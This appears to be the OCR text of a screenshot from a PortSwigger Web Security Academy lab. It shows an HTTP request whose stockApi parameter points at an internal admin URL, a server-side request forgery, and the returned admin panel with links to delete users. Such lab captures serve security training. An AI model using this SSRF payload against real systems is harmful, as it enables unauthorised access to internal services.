 1 POST /product/stock HTTP/2
2 Host:
0aa100ce03ed3fa18117930d00670051.web-security-academy.net
3 Cookie: session=Ow77NQi5TXV16s1ejXeSCFSLv5xCvtCz
4 Content-Length: 50
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aa100ce03ed3fa18117930d00670051.web-security-aca
demy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa100ce03ed3fa18117930d00670051.web-security-aca
demy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.130%3A8080%2Fadmin
32 <div class='widgetcontainer-lab-status is-notsolved
'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="
/http://192.168.0.130:8080/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="
/http://192.168.0.130:8080/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>